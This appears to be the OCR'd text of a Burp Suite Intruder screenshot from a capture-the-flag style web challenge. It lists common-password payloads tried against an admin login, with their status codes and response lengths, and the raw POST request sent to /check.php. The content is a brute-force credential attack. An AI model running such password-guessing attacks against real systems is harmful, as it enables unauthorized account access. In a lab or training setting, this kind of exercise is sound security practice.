 3. Intruder attack of http://61.147.171.105:49562
结果 位置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
1 123456 200 22 474
0 200 32 471
2 password 200 47 471
3 12345678 200 1281 471
4 qwerty 200 1278 471
5 123456789 200 41 471
6 12345 200 2282 471
7 1234 200 42 471
8 111111 200 30 471
9 1234567 200 281 471
请求 响应
美化 Raw Hex
1 POST /check.php HTTP/1.1
2 Host: 61.147.171.105:49562
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://61.147.171.105:49562
10 Connection: keep-alive
11 Referer: http://61.147.171.105:49562/
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1737474201; look-here=cookie.php
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=123456